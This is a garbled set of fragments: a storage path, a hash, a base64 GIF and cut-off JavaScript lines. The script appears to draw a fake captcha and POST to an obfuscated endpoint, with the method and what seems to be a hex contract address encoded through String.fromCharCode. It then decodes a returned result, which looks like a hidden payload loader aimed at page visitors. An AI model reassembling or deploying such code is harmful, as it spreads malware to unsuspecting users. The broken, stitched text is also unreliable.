
 97b07d92d679253fd3a99a73be1d9b74
te: 2026-06-25
image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" st
ementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);wi
gba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Mat
rCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON
harCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49
if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i